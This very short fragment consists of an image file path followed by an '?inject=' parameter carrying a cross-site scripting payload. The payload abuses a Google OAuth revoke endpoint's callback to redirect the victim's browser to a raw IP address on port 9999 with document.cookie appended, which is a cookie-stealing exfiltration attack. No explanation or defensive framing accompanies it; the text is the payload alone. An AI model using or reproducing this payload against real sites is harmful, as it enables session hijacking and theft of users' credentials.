 ?inject=<script src="https://accounts.google.com/o/oauth2/revoke?callback=document.location.href='http://118.37.149.205:9999?cookie='%252bdocument.cookie;"></script>